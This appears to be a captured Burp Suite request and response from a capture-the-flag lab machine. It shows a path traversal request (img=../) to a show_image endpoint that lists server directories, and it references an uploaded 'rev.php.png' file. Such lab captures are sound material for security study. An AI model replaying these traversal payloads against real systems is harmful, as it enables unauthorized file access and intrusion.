 Request
Pretty Raw Hex \n
1 GET /show_image?img=../ HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: image/avif,image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://10.10.11.204:8080/show_image?img=rev.php.png
8 DNT: 1
9 Connection: close
10 Cache-Control: max-age=0
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 4096
5 Date: Sat, 01 Apr 2023 21:05:20 GMT
6 Connection: close
7
8 java
9 resources
10 uploads
11
Search... 0 matches